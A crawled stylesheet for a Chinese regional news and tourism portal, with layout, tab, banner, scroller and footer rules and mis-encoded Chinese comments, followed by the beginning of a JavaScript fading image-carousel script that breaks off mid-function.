	float: left;
	font-weight: bold;
	margin-left: 10px
}

.twfb2 {
	color: #ff3770;
	font-size: 20px;
	float: left;
	line-height: 45px;
	font-weight: 800;
	letter-spacing: 5px
}

.sqsm1 {
	color: #b50000;
	font-size: 30px;
	line-height: 25px;
	float: left;
	font-weight: bold;
	margin-left: 10px
}

.sqsm2 {
	color: #000000;
	font-size: 20px;
	float: left;
	line-height: 35px;
	font-weight: 800;
	letter-spacing: 5px
}

.sqsm2:hover {
	color: #b50000;
}

.wyfb {
	widht: 250px;
	height: 40px;
	float: right;
	margin-top: 10px;
	margin-left: 10px;
}

.wyfb1 {
	color: #fc920b;
	font-size: 18px;
	float: left;
	font-weight: bold;
	margin-left: 10px;
	margin-top: 13px
}

.wyfb2 {
	color: #666666;
	font-size: 12px;
	float: left;
	line-height: 45px;
	font-weight: 800;
	letter-spacing: 5px;
	margin-left: 5px;
	margin-top: 2px
}

.wyfb3 {
	color: #fc920b;
	font-size: 10px;
	float: right;
	font-weight: bold;
	margin-left: 10px;
	margin-top: 28px
}

.ylwz_tp {
	width: 900px;
	height: 280px;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 2px;
}

.ylwz_tp .tp1 {
	width: 465px;
	height: 280px;
	float: left;
	overflow: hidden;
	position: relative
}

.ylwz_max {
	width: 430px;
	height: 280px;
	overflow: hidden;
	float: left;
}

.ylwz_max .tp2 {
	width: 205px;
	height: 138px;
	overflow: hidden;
	float: left;
	margin-left: 10px;
	position: relative;
	margin-bottom: 2px;
}

.tp_btoobk {
	width: 100%;
	height: 30px;
	position: absolute;
	bottom: 0;
	background-color: #FFF;
	filter: alpha(opacity=60);
	-moz-opacity: 0.5;
	opacity: 0.5;
}

.ylwz_tp .img1 {
	width: 60px;
	height: 60px;
	position: absolute;
	bottom: 10px;
	left: 10px;
	z-index: 3;
	border-radius: 30px 30px;
	overflow: hidden
}

.ylwz_tp .img2 {
	width: 50px;
	height: 50px;
	position: absolute;
	bottom: 10px;
	left: 10px;
	z-index: 3;
	border-radius: 25px 25px;
	overflow: hidden
}

.ylwz_tp p {
	color: #000;
	position: absolute;
	bottom: 10px;
	left: 60px;
	z-index: 3
}

.ylwz_tp .p1 {
	color: #000;
	position: absolute;
	bottom: 10px;
	left: 70px;
	z-index: 3
}


/*浠ヤ笂涓篺ooG鍙宠竟*/

.food_rigth {
	width: 280px;
	height: 1330px;
	margin: 0 auto;
	overflow: hidden;
	float: right
}

.rigth_gg {
	width: 280px;
	height: 135px;
	overflow: hidden
}

.pox1_jdjy {
	width: 280px;
	height: 320px;
	border: 1px #1d87d6 solid;
	overflow: hidden;
	clear: both
}

.pox1_jdjy ul li {
	width: 140px;
	height: 50px;
	float: left;
	text-align: center;
	list-style: none;
	color: #827d7c;
	border-bottom: 3px #1d87d6 solid;
	border-left: 1px #1d87d6 solid;
	margin-left: -1px;
	z-index: 99;
	background: none;
	margin-bottom: 30px;
}

.pox1_jdjy_a {
	color: #000;
	font-size: 30px;
	font-weight: 300;
	text-decoration: none;
	line-height: 50px;
}

.pox1_jdjy ul li.box_no {
	height: 53px;
	color: #1d87d6;
	background-color: #fff;
	border-bottom: none;
	background-color: #0096ec
}

.pox1_jdjy ul li.box_no a {
	color: #fff;
}

.pox1_jdjy_pox1 {
	width: 280px;
	height: 320px;
	float: left;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.pox1_jdjy_pox1 ul li {
	width: 280px;
	height: 320px;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 30px;
	list-style: disc;
	text-indent: 10px;
	background-color: #fff;
	text-align: left;
	list-style: none;
}

.pox1_jdjy_pox1 ul {
	display: none;
}

.pox1_jdjy ul li.li_on {
	height: 25px;
	border-bottom: none;
	border-top: none;
	margin-bottom: 0
}

.pox1_jdjy ul li.li_on span {
	color: #000;
	font-size: 16px;
	font-weight: 300;
	line-height: 30px
}

.pox1_jdjy ul li.li_on span:hover {
	color: #0096EC;
	font-size: 16px;
	font-weight: 300;
	line-height: 30px
}


/*浠ヤ笂涓烘墦鎶�*/

.pox2_jdjy {
	width: 280px;
	height: 320px;
	border: 1px #1d87d6 solid;
	overflow: hidden;
	clear: both;
	margin-top: 10px;
}

.pox2_jdjy ul li {
	width: 140px;
	height: 50px;
	float: left;
	text-align: center;
	list-style: none;
	color: #827d7c;
	border-bottom: 3px #20acbb solid;
	border-left: 1px #1d87d6 solid;
	margin-left: -1px;
	z-index: 99;
	background: none;
	margin-bottom: 30px
}

.pox2_jdjy ul li span {
	color: #000;
	font-size: 30px;
	font-weight: 300;
	text-decoration: none;
	line-height: 50px
}

.pox2_jdjy ul li.box_no {
	height: 53px;
	color: #1d87d6;
	background-color: #fff;
	border-bottom: none;
	background-color: #20acbb
}

.pox2_jdjy ul li.box_no a {
	color: #fff;
}

.pox2_jdjy_pox2 {
	width: 280px;
	height: 320px;
	float: left;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.pox2_jdjy_pox2 ul li {
	width: 280px;
	height: 320px;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 30px;
	list-style: disc;
	text-indent: 10px;
	background-color: #fff;
	text-align: left;
	list-style: none
}

.pox2_jdjy_pox2 ul {
	display: none;
}

.pox2_jdjy ul li.li_on {
	height: 25px;
	border-bottom: none;
	border-top: none;
	margin-bottom: 0
}

.pox2_jdjy ul li.li_on span {
	color: #000;
	font-size: 16px;
	font-weight: 300;
	line-height: 30px;
}

.pox2_jdjy ul li.li_on span:hover {
	color: #0096EC;
	font-size: 16px;
	font-weight: 300;
	line-height: 30px;
}


/*浠ヤ笂涓烘壂鑱�*/

.box_on_im {
	width: 280px;
	height: 220;
	overflow: hidden;
	background-color: #FFF
}

.box_on_ing {
	width: 120px;
	height: 90px;
	overflow: hidden;
	float: left;
	border: 2px #ccc solid;
	margin: 2px 5px;
	background:
}

.box_on_ing img {
	width: 120px;
	height: 90px;
}

.box_on_text {
	width: 140px;
	height: 90px;
	overflow: hidden;
	float: right;
	position: relative;
	margin-right: 5px;
	margin-top: 5px
}

.box_on_text span {
	width: 140px;
	line-height: 20px;
	letter-spacing: 2px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
	font-weight: 900;
	float: left
}

.box_on_text p {
	margin-top: 5px;
	line-height: 16px;
	letter-spacing: 2px;
	white-space: normal;
	font-size: 12px;
	font-weight: 100;
	float: left;
	display: inline-block;
}

.box_on_text_a {
	line-height: 14px;
	letter-spacing: 2px;
	white-space: normal;
	font-size: 12px;
	font-weight: 100;
	color: #000000;
	float: left;
	position: absolute;
	bottom: 0px;
	left: 50px;
}

.box_tw {
	width: 280px;
	height: 100px;
	overflow: hidden;
}

.box_border {
	width: 250px;
	height: 3px;
	margin: 0 auto;
	background-color: #eeeeee;
}

.box_dz {
	width: 280px;
	height: 140px;
	overflow: hidden;
	margin-top: 5px;
}

.box_dz li {
	width: 280px;
	height: 30px;
	float: left;
	color: #000;
	list-style-type: none
}

.box_dz li span {
	font-size: 14px;
	font-weight: 300;
	float: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	color: #000;
	text-decoration: none
}


/**/

.box1_on_im {
	width: 280px;
	height: 220;
	overflow: hidden;
	background-color: #FFF
}

.box1_on_ing {
	width: 120px;
	height: 90px;
	overflow: hidden;
	float: left;
	border: 2px #ccc solid;
	margin: 2px 5px;
	background:
}

.box1_on_ing img {
	width: 120px;
	height: 90px;
}

.box1_on_text {
	width: 140px;
	height: 90px;
	overflow: hidden;
	float: right;
	position: relative;
	margin-right: 5px;
	margin-top: 5px
}

.box1_on_text span {
	width: 140px;
	line-height: 20px;
	letter-spacing: 2px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
	font-weight: 900;
	float: left
}

.box1_on_text p {
	margin-top: 5px;
	line-height: 16px;
	letter-spacing: 2px;
	white-space: normal;
	font-size: 12px;
	font-weight: 100;
	float: left;
	display: inline-block;
}

.box1_on_text_a {
	line-height: 14px;
	letter-spacing: 2px;
	white-space: normal;
	font-size: 12px;
	font-weight: 100;
	color: #000000;
	float: left;
	position: absolute;
	bottom: 0px;
	left: 50px;
}

.box1_tw {
	width: 280px;
	height: 100px;
	overflow: hidden;
}

.box1_border {
	width: 250px;
	height: 3px;
	margin: 0 auto;
	background-color: #eeeeee;
}

.box1_dz {
	width: 280px;
	height: 140px;
	overflow: hidden;
	margin-top: 5px;
}

.box1_dz li {
	width: 280px;
	height: 20px;
	float: left;
	color: #000;
	font-size: 14px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	list-style-type: none
}

.box1_dz li span {
	font-weight: 300;
	float: left;
	white-space: nowrap;
	overflow: hidden;
	margin: 0 5px;
	text-overflow: ellipsis;
	color: #000;
	text-decoration: none
}

.box1_dz li span:hover {
	color: #0096EC;
}


/*浠ヤ笂涓哄鐢ㄦ牸*/

.new_p {
	width: 270px;
	height: 540px;
	overflow: hidden
}

.new_p_top {
	width: 270;
	height: 50px;
	overflow: hidden;
	background: url(../inage/z1.png) no-repeat;
	background-position: left 25px;
	background-position: 20px 25px
}

.new_p_top img {
	float: left;
	margin-left: 5px;
	margin-top: 15px
}

.new_p_tab1 {
	color: #077407;
	font-size: 30px;
	float: left;
	font-weight: bold;
	margin-left: 10px;
	margin-top: 10px;
	margin-right: 5px
}

.new_p_tab2 {
	color: #000;
	font-size: 20px;
	float: left;
	line-height: 45px;
	font-weight: 800;
	letter-spacing: 5px;
	margin-top: 10px
}

.new_p_bottom {
	width: 270px;
	height: 470px;
	float: right;
	margin-top: 20px;
	border-radius: 10px 10px;
	background-color: #FFF;
	background: url(../inage/s.png) no-repeat 27px;
	overflow: hidden
}

.new_p_bottom img {
	height: 470px;
	margin-left: 30px;
}

.new_p_bottom .imk {
	position: absolute;
	top: 10px;
	left: -20px;
	width: 50px;
	height: 50px;
	border-radius: 25px 25px
}

.nwe_logo {
	width: 269px;
	position: relative;
}

.nwe_logo1 {
	width: 160px;
	border: 1px #4ca2f9 solid;
	border-radius: 25px;
	border: 1px #077407 solid;
	background-color: #FFFFFF;
	background-position-x: -15px;
	z-index: 10;
	margin-top: 30px;
	margin-left: 20px;
	overflow: hidden;
}

.nwe_logo1_dg {
	width: 180px;
	margin-left: 80px;
	background: url(../inage/dh2.png) no-repeat;
	background-position-y: 5px;
}

.nwe_logo1 span {
	width: 135px;
	height: 40px;
	text-align: left;
	display: block;
	overflow: hidden;
	white-space: normal;
	font-size: 14px;
	margin-top: 5px;
	margin-left: 15px
}

.nwe_logo1 span:hover {
	color: #077407
}

.nwe_logo1 p {
	width: 135px;
	overflow: hidden;
	white-space: normal;
	font-size: 14px;
	margin-top: 10px;
	margin-left: 15px
}

.new_p_bottom .imk1 {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 50px;
	height: 50px;
	border-radius: 25px 25px;
	overflow: hidden
}

.nwe_logo2 {
	width: 180px;
	height: 240px;
	background: url(../inage/dh2.png) no-repeat;
	z-index: 10;
	position: absolute;
	top: 230px;
	left: 70px;
	overflow: hidden
}

.nwe_logo2 span {
	width: 135px;
	height: 35px;
	text-align: left;
	display: block;
	overflow: hidden;
	white-space: normal;
	font-size: 14px;
	margin-top: 5px;
	margin-left: 25px
}

.nwe_logo2 p {
	width: 135px;
	height: 84px;
	overflow: hidden;
	white-space: normal;
	font-size: 12px;
	margin-top: 5px;
	margin-left: 25px
}


/*浠ヤ笂涓哄姩鎬佸浘*/

.xxgg {
	width: 1180px;
	overflow: hidden;
	margin-top: 10px;
}

.xxgg_top {
	width: 1180px;
	height: 255px;
	overflow: hidden
}

.xxgg_top_left {
	width: 570px;
	height: 255px;
	overflow: hidden;
	float: left
}

.xxgg_top_left_l {
	width: 280px;
	height: 255px;
	float: left;
}

.xxgg_top_left_l1 {
	width: 280px;
	height: 48px;
	float: left;
}

.xxgg_top_box {
	width: 120px;
	height: 40px;
	border-radius: 10px 10px;
	background-color: #eeb301;
	float: left;
	position: relative;
}

.xxgg_top_box p {
	color: #FFF;
	font-size: 28px;
	line-height: 40px;
	font-weight: 800
}

.xxgg_top_box p:hover {
	color: #0096EC;
}

.xxgg_top_box img {
	position: absolute;
	bottom: 0px;
	left: 130px
}

.xxgg_top_box_b {
	width: 280px;
	height: 210px;
	border-radius: 10px 10px;
	border-top: 2px #eeb301 solid;
	background-color: #FFF;
	margin-top: 42px
}

.xxgg_top_right {
	width: 570px;
	height: 255px;
	overflow: hidden;
	float: right
}

.xxgg_top_right_l {
	width: 280px;
	height: 255px;
	float: right;
}

.xxgg_top_right_l1 {
	width: 280px;
	height: 48px;
	float: right;
}

.xxgg_top_boxr {
	width: 120px;
	height: 40px;
	border-radius: 10px 10px;
	background-color: #f100f1;
	float: left;
	position: relative;
}

.xxgg_top_boxr p {
	color: #FFF;
	font-size: 28px;
	line-height: 40px;
	font-weight: 800
}

.xxgg_top_boxr p:hover {
	color: #000;
}

.xxgg_top_boxr img {
	position: absolute;
	bottom: 0px;
	left: 130px
}

.xxgg_top_boxr_b {
	width: 280px;
	height: 210px;
	border-radius: 10px 10px;
	border-top: 2px #f100f1 solid;
	background-color: #FFF;
	margin-top: 42px
}

.xxgg_bottom {
	width: 1180px;
	margin-top: 5px;
}

.xxgg_bottom_left {
	width: 555px;
	overflow: hidden;
	float: left;
	background-color: #eee;
	border: 3px #fff solid;
	border-radius: 10px 10px;
}

.xxgg_bottom_left_t {
	width: 560px;
	height: 30px;
	overflow: hidden;
	background: url(../inage/pkl.png) no-repeat 10px;
	background-size: 7%;
}

.xxgg_bottom_left_t p {
	color: #3f3e61;
	font-size: 24px;
	font-weight: 900;
	margin-left: 50px;
	float: left
}

.xxgg_bottom_left_t p:hover {
	color: #0096EC;
}

.xxgg_bottom_left_t span {
	font-size: 12px;
	font-weight: 900;
	margin-right: 10px;
	float: right;
	line-height: 45px;
	color: #3f3e61
}

.xxgg_bottom_left_b {
	width: 550px;
	overflow: hidden;
	background-color: #FFF;
	z-index: 10
}

.xxgg_bottom_box {
	width: 120px;
	height: 90px;
	background-color: #FFF;
	border: 5px #eee solid;
	border-radius: 10px 10px;
	overflow: hidden;
	margin: 4px 3px;
	float: left
}

.xxgg_bottom_box img {
	width: 120px;
	height: 90px;
}

.xxgg_bottom_right {
	width: 555px;
	float: right;
	background-color: #eee;
	border: 3px #fff solid;
	border-radius: 10px 10px;
	margin-right: 10px
}

.xxgg_bottom_right_t {
	width: 560px;
	height: 30px;
	overflow: hidden;
	background: url(../inage/appl.png) no-repeat 10px;
	background-size: 6%;
}

.xxgg_bottom_right_t p {
	color: #3f3e61;
	font-size: 24px;
	font-weight: 900;
	margin-left: 50px;
	float: left
}

.xxgg_bottom_right_t p:hover {
	color: #cc0086;
}

.xxgg_bottom_right_t span {
	font-size: 12px;
	font-weight: 900;
	margin-right: 10px;
	float: right;
	line-height: 45px;
	color: #3f3e61
}

.xxgg_bottom_right_b {
	width: 550px;
	background-color: #FFF;
	border-radius: 10px 10px;
	border-top: 5px #3f3e61 solid;
	z-index: 10
}


/*浠ヤ笂涓哄晢瀹�*/

.rdlp {
	width: 1180px;
	height: 250px;
	overflow: hidden;
}

.rdlp_top {
	width: 1180px;
	height: 30px;
	overflow: hidden;
	background: url(../inage/hotml.png) no-repeat 10px;
	border-bottom: 3px #948172 solid;
	background-position-y: 2px;
}

.rdlp_top p {
	color: #948172;
	font-size: 24px;
	font-weight: 900;
	margin-left: 50px;
	float: left;
	line-height: 35px
}

.rdlp_top p:hover {
	color: #0096EC;
}

.rdlp_top span {
	font-size: 12px;
	font-weight: 900;
	margin-right: 10px;
	float: right;
	line-height: 30px;
	color: #948172;
	line-height: 35px
}

.rdlp_com {
	width: 1180px;
	height: 230px;
	overflow: hidden;
	background-color: #FFF;
}

.rdlp_com_i {
	width: 160px;
	height: 230px;
	overflow: hidden;
	float: left;
	margin: 0 10px
}

.rdlp_com_img {
	width: 160px;
	height: 120px;
	overflow: hidden;
	margin-top: 5px;
}

.rdlp_com_text {
	width: 160px;
	height: 100px;
	overflow: hidden;
	list-style: none;
	margin-top: 5px;
}

.rdlp_com_text li {
	width: 160px;
	height: 23px;
	overflow: hidden;
	float: left;
	letter-spacing: 3px;
}

.rdlp_text {
	background-color: #686667;
	text-align: center;
	letter-spacing: 3px
}

.rdlp_text a {
	color: #FFF;
	font-size: 14px;
	font-weight: 900;
	line-height: 20px
}

.bbox {
	width: 1100px;
	margin: 0 auto
}

.rdlp_com_text li p {
	font-size: 12px;
	font-weight: 600;
	line-height: 20px;
	float: left;
	margin-left: 10px
}

.rdlp_com_text li span {
	font-size: 12px;
	font-weight: 600;
	line-height: 20px;
	margin-left: 5px
}


/*浠ヤ笂涓烘梾娓稿晢瀹�*/

.hzgj {
	width: 1180px;
	height: 190px;
	overflow: hidden;
}

.hzgj_top {
	width: 1180px;
	height: 30px;
	background: url(../inage/ws.png) no-repeat 10px;
	background-size: 3%;
}

.hzgj_top p {
	color: #ff7300;
	font-size: 24px;
	font-weight: 900;
	margin-left: 50px;
	float: left;
	line-height: 35px
}

.hzgj_top p:hover {
	color: #3f3e61;
}

.hzgj_com {
	width: 1180px;
	height: 160px;
	overflow: hidden;
	background-color: #FFF;
}

.blk_18 {
	overflow: hidden;
	zoom: 1;
	font-size: 9pt;
	border: 1px solid #e3e3e3;
	background: #eee;
	width: 1180px;
	height: 150px;
	margin-top: 8px;
}

.blk_18 .pcont {
	width: 1120px;
	height: 150px;
	float: left;
	overflow: hidden;
	padding-left: 5px;
}

.blk_18 .ScrCont {
	width: 32766px;
	zoom: 1;
	margin-left: -5px;
}

.blk_18 #List1_1,
.blk_18 #List2_1 {
	float: left;
}

.blk_18 .LeftBotton,
.blk_18 .RightBotton {
	width: 15px;
	height: 74px;
	float: left;
	background: url(../inage/ax.gif) no-repeat;
}

.blk_18 .LeftBotton {
	background-position: 0 0;
	margin: 28px 5px 0;
}

.blk_18 .RightBotton {
	background-position: 0 -100px;
	margin: 28px 1px 10px 5px;
}

.blk_18 .LeftBotton:hover {
	background-position: -20px 0;
}

.blk_18 .RightBotton:hover {
	background-position: -20px -100px;
}

.blk_18 .pl img {
	display: block;
	cursor: pointer;
	border: none;
	margin: 6px auto 1px auto;
}

.blk_18 .pl {
	width: 170px;
	height: 130px;
	border: 1px solid #f3f3f3;
	float: left;
	text-align: center;
	line-height: 24px;
	overflow: hidden;
	margin-right: 20px
}

.blk_18 a.pl:hover {
	border: 1px solid #5dacec;
	color: #5dacec;
	background: #fff;
}


/*浠ヤ笂涓烘粴鍔�*/


/********main-搴曢儴*******/

#main_bottom {
	float: left;
	width: 660px;
	margin-top: 40px;
	border-top: 5px solid #174675;
}

#main_bottom a {
	text-decoration: none;
	color: #174675;
	outline: none;
	blr: expression(this.onFocus=this.blur());
}

#main_bottom a:link a:visited {
	text-decoration: none;
	color: #174675;
}

#main_bottom a:hover {
	text-decoration: underline;
	color: #E34071;
	margin-top: 10px;
}

#hot {
	width: 370px;
	float: left;
	line-height: 25px;
	border-right: 1px solid #EFEFEF;
}

#hot2 {
	width: 270px;
	float: right;
	line-height: 25px;
}

.hot_font {
	font-size: 18px;
	font-weight: bold;
}

.hot_font2 {
	font-size: 12px;
	text-align: left;
	color: #000000;
}

.td_left {
	padding-left: 10px
}


/******鍙充晶*****/

#main_right {
	width: 313px;
	float: right;
	padding-left: 20px;
	border-left: 1px solid #F6F6F6;
}

#news_nr {
	border: 1px solid #E7E7E7;
	background: #FFF;
	line-height: 25px;
	padding-bottom: 5px;
}

#news_nr a {
	text-decoration: none;
	color: #000;
	outline: none;
	blr: expression(this.onFocus=this.blur());
}

#news_nr a:link a:visited {
	text-decoration: none;
	color: #000;
}

#news_nr a:hover {
	text-decoration: underline;
	font-size: 16px;
	color: #E34071;
}

#news_pc {
	margin-top: 10px;
	background: #FFF;
	border: 1px solid #E7E7E7;
	line-height: 25px;
}

#news_pc2 {
	margin-top: 10px;
	background: #FFF;
	border: 1px solid #E7E7E7;
	line-height: 25px;
	padding-bottom: 10px;
}

.hd_font1 a {
	text-decoration: none;
	color: #000;
	outline: none;
	blr: expression(this.onFocus=this.blur());
}

.hd_font1 a:link a:visited {
	text-decoration: none;
	color: #000;
}

.hd_font1 a:hover {
	text-decoration: none;
	font-size: 12px;
	color: #E34071;
}

.hd_font a {
	text-decoration: none;
	color: #000;
	outline: none;
	blr: expression(this.onFocus=this.blur());
}

.hd_font a:link a:visited {
	text-decoration: none;
	color: #000;
}

.hd_font a:hover {
	text-decoration: none;
	font-size: 14px;
	color: #E34071;
}

.title {
	font-size: 18px;
	color: #000000;
	text-indent: 20px;
	font-weight: bold;
	padding-top: 10px;
}

.title2 {
	font-size: 16px;
	color: #174675;
	text-indent: 10px;
	height: 30px;
}

#td_border {
	border-bottom: 1px solid #CCC;
}

.tj_pic {
	width: 150px;
	height: 110px;
}

.text1 {
	font-size: 16px;
	text-align: center;
}

.hd_font1 {
	text-align: left;
	font-size: 12px;
	overflow: hidden;
}

.hd_font {
	font-size: 14px;
	text-indent: 10px;
	color: #000000;
	font-weight: bold;
	text-align: center;
}


/*******搴曢儴*******/

.bottom_box {
	width: 1180px;
	overflow: hidden;
	margin: 0 auto
}

.bottom_box_bt {
	width: 1180px;
	height: 100px;
	overflow: hidden;
	background-color: #4ca2f9
}

.bottom_box_btly {
	width: 1000px;
	height: 80px;
	margin: 10px auto
}

.bottom_box_btbx {
	width: 248px;
	height: 80px;
	float: left;
	border-left: 2px #FFF solid;
	color: #FFFFFF;
	text-align: center;
}


.bottom_box_btbx.on {
border-left: none;
}


/*.bottom_box_btbx h1 {
	color: #FFF;
	margin-left: 50px;
	margin-top: 10px;
	font-weight: bold;
	display: block
}*/

.bottom_box_btbx span {
	width: 240px;
	color: #FFFFFF;
	font-weight: bold;
	font-size: 18px;
	display: block;
}

.bottom_box_btbx:hover span {
	width: 240px;
	color: #990000;
	font-weight: bold;
	font-size: 18px;
	display: block;
}


/*.bottom_box_btbx h1:hover,
span:hover {
	color: #990000;
}*/

.bottom_box_gy {
	width: 1180px;
	overflow: hidden;
	background-color: #777c7d;
}

.bottom_box_gywm {
	width: 950px;
	height: 50px;
	margin: 10px auto;
}

.bottom_box_gywm_conetr {
	width: 80%;
	margin: 0 auto
}

.bottom_box_gywm h5 {
	color: #fff;
	letter-spacing: 2px;
	float: left;
}

.bottom_box_gywm h5:hover {
	color: #0096EC;
}

.bottom_box_dold {
	width: 3px;
	height: 15px;
	border-left: 1px #fff solid;
	border-right: 1px #fff solid;
	float: left;
	margin: 0px 5px
}

.bottom_box_yq {
	width: 1000px;
	height: 140px;
	margin: 0 auto;
}

.bottom_box_yq h3 {
	color: #FFF;
	letter-spacing: 2px;
	font-weight: 900;
	margin-left: 40px
}

.bottom_box_yqlj {
	width: 1000px;
	height: 100px;
	margin: 0 auto;
	border-top: 3px #939393 solid;
	border-bottom: 3px #939393 solid
}

.bottom_box_yqbox {
	width: 1000px;
	height: 90px;
	margin: 5px auto;
}

.bottom_box_yqlj a {
	width: 100px;
	float: left;
	color: #FFF;
	font-size: 12px;
	margin-top: 5px;
	margin-left: 20px;
}

.bottom_box_yqlj a:hover {
	color: #0096EC;
}

.bottom_box_yqlj a.if {
	width: 220px;
	float: left;
	color: #FFF;
	font-size: 12px;
	margin-top: 5px;
	margin-left: 20px;
}

.bottom_box_bq {
	width: 1080px;
	height: 40px;
	margin: 0 auto;
	text-align: center;
	margin-top: 10px;
}

.bottom_box_bq p {
	font: "榛戜綋";
	font-size: 12px;
}

.bottom_box_img {
	width: 1000px;
	margin: 0 auto;
	margin-top: 15px
}

.bottom_box_img a {
	width: 160px;
	height: 75px;
	float: left;
	margin: 0 3px;
	overflow: hidden;
}

.bottom_box_img .plic_span {
	font-size: 12px
}

.banner_5 {
	POSITION: relative;
	WIDTH: 1180px;
	FLOAT: left;
	HEIGHT: 150px;
	OVERFLOW: hidden;
}

.banner_5 OL {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	PADDING-TOP: 0px;
	POSITION: absolute;
	TOP: 0px;
	LEFT: 0px
}

.banner_4 {
	POSITION: relative;
	WIDTH: 550px;
	FLOAT: left;
	HEIGHT: 324px;
	OVERFLOW: hidden;
}

.banner_4 OL {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	PADDING-TOP: 0px;
	POSITION: absolute;
	TOP: -20px;
	LEFT: 0px
}

UL {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	PADDING-TOP: 0px
}

LI {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	PADDING-TOP: 0px
}

.mouse_direction {
	POSITION: absolute;
	WIDTH: 25px;
	DISPLAY: none;
	HEIGHT: 88px;
	RIGHT: 0px
}

.mouse_top {
	BACKGROUND: url(http://www.sgsxw.com/templets/default/images/direction_icon.png) no-repeat;
	HEIGHT: 25px;
	CURSOR: pointer
}

.mouse_bottom {
	BACKGROUND: url(http://www.sgsxw.com/templets/default/images/direction_icon.png) no-repeat 0px -25px;
	HEIGHT: 25px;
	CURSOR: pointer
}


/*棣栭〉H5鐧鹃〉绐�*/

.index_h5 {
	width: 898px;
	height: 495px;
	margin-top: 5px;
	overflow: hidden;
	border: 2px #efd0ce solid;
}

.index_h5 ul {
	width: 3000px;
	list-style-type: none;
	position: relative;
}

.index_h5 ul:hover li {
	width: 75px;
}

.index_h5 ul li {
	-webkit-box-sizing: border-box;
	float: left;
	width: 180px;
	height: 495px;
	position: relative;
	cursor: pointer;
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-ms-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

.index_h5 ul li .title {
	padding: 10px 0 0 110px;
	position: absolute;
	bottom: 20px;
	left: 1000px;
	font-size: 22px;
	color: #FFFFFF;
	white-space: nowrap;
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-ms-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

.index_h5 ul li .vertical {
	display: inline-block;
	position: absolute;
	top: 50px;
	left: 30px;
	width: 30px;
	height: 140px;
	line-height: 20px;
	text-align: center;
	letter-spacing: 2px;
	-webkit-writing-mode: vertical-rl;
	writing-mode: tb-rl;
	writing-mode: vertical-rl;
	font-family: "浠垮畫";
	font-size: 22px;
	color: white;
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-ms-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

.index_h5 ul li:hover {
	width: 500px;
}

.index_h5 ul li:hover > a > .title {
	left: 200px;
}

.index_h5 ul li:hover > a > .vertical {
	left: 1100px;
}


/*棣栭〉H5鐧鹃〉绐楃粨鏉�*/


/*html5椤�*/

.h4txt {
	display: inline-block;
	line-height: 55px;
	margin-left: 10px;
}

.h4txt1 {
	display: inline-block;
	line-height: 60px;
	margin-left: 10px;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.sglyms.com/templets/default/news_js/babyzone.js
body_size: 1523
content:
var babyzone = function() {
  function id(name) {return document.getElementById(name);}
  function each(arr, callback) {
    if(arr.forEach) {arr.forEach(callback);} 
      else { for (var i = 0, len = arr.length; i < len; i++) callback.call(this, arr[i], i, arr);}
	}
    function fadeIn(elem) {
      setOpacity(elem, 0)
		for ( var i = 0; i < 20; i++) {
			(function() {
				var pos = i * 5;
				setTimeout(function() {
					setOpacity(elem, pos)
				}, i * 25);
			})(i);
		}
	}
	function fadeOut(elem) {
		for ( var i = 0; i <= 20; i++) {
			(function() {
				var pos = 100 - i * 5;
				setTimeout(function() {
					setOpacity(elem, pos)
				}, i * 25);
			})(i);
		}
	}
	// 璁剧疆閫忔槑搴�
	function setOpacity(elem, level) {
		if (elem.filters) {
			elem.style.filter = "alpha(opacity=" + level + ")";
		} else {
			elem.style.opacity = level / 100;
		}
	}
	return {
		//count:鍥剧墖鏁伴噺锛寃rapId:鍖呰９鍥剧墖鐨凞IV,ulId:鎸夐挳DIV,	infoId锛氫俊鎭爮
		scroll : function(count,wrapId,ulId,infoId) {
			var self=this;
			var targetIdx=0;      //鐩爣鍥剧墖搴忓彿
			var curIndex=0;       //鐜板湪鍥剧墖搴忓彿
			//娣诲姞Li鎸夐挳
			var frag=document.createDocumentFragment();
			this.num=[];    //瀛樺偍鍚勪釜li鐨勫簲鐢紝涓轰笅闈㈢殑娣诲姞浜嬩欢鍋氬噯澶�
			this.info=id(infoId);
			for(var i=0;i<count;i++){
				(this.num[i]=frag.appendChild(document.createElement("li"))).innerHTML=i+1;
			}
			id(ulId).appendChild(frag);
			
			//鍒濆鍖栦俊鎭�
			this.img = id(wrapId).getElementsByTagName("a");
			this.info.innerHTML=self.img[0].firstChild.title;
			this.num[0].className="on";
			//灏嗛櫎浜嗙涓€寮犲鐨勬墍鏈夊浘鐗囪缃负閫忔槑
			each(this.img,function(elem,idx,arr){
				if (idx!=0) setOpacity(elem,0);
			});
			
			//涓烘墍鏈夌殑li娣诲姞鐐瑰嚮浜嬩欢
			each(this.num,function(elem,idx,arr){
				elem.onclick=function(){
					self.fade(idx,curIndex);
					curIndex=idx;
					targetIdx=idx;
				}
			});
			
			//鑷姩杞挱鏁堟灉
			var itv=setInterval(function(){
				if(targetIdx<self.num.length-1){
					targetIdx++;
				}else{
					targetIdx=0;
					}
				self.fade(targetIdx,curIndex);
				curIndex=targetIdx;
				},4000);
			id(ulId).onmouseover=function(){ clearInterval(itv)};
			id(ulId).onmouseout=function(){
